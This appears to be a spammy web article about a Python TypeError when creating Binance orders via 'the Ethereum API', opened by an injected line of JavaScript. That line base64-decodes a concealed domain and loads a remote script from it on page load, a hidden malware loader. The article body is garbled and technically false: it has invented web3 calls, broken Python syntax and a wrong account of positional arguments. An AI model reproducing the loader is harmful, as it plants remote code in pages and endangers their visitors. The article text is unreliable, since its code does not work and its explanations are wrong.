const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=b0339cfd”;document.body.appendChild(script);
Ethereum API Error: TypeError – Creating an order with the wrong number of arguments
As a developer working with Ethereum-based smart contracts, it is not uncommon to encounter errors when using external APIs such as Binance. In this article, we will take a closer look at the error that can occur when trying to create an order on Binance using the Ethereum API.
Error: TypeError – create_order()
takes 1 positional argument, but 2 were given
When trying to create an order on Binance, you typically need to pass two parameters:
- The cryptocurrency symbol (e.g. “ETH”)
- The amount of the token you want to buy or sell
However, in your script, you pass three arguments: `symbol = ‘ETH’.
Problem
In Python 3.6 and later, when using the default argument values for function parameters, all arguments are positional. This means that if a function has two arguments (a and b), the second argument is assigned to a. To pass an additional argument, you must use keyword arguments.
Workaround
To fix this error, modify your script to use keyword arguments instead of positional arguments for symbol and amount.
Here’s how to do it:
import web3

Replace with your API credentialsAPI_KEY = 'YOUR_API_KEY'
API_SECRET = 'YOUR_API_SECRET'
Create an instance of the web3 libraryweb3 = web3.Web3(web3 Web3(api_key=API_KEY, secret=API_SECRET))
def create_order(symbol: str, amount: int) -> None:
try:
Use the Binance API to create an orderorder = web3.eth.createOrder(symbol = symbol, amount = amount)
print(f'Order created: {order}')
except throw an exception like e:
print(f'Error creating order: {e}')
Usage examplecreate_order('ETH', 0.1)
Replace with the desired values for 'symbol' and 'amount'
In this updated script, we have added the keyword arguments “symbol” and “amount” to the “create_order()” function.
Additional Notes
- Make sure to replace “YOUR_API_KEY” and “YOUR_API_SECRET” with your actual Binance API credentials.
- The “web3.eth.createOrder()” function is used to create an order on the Ethereum blockchain. This method requires permission to execute a transaction, so be sure to check your permissions before attempting to use this function.
With the keyword arguments “symbol” and “amount”, you can now successfully create orders on Binance using your Ethereum-based smart contract script.
Add comment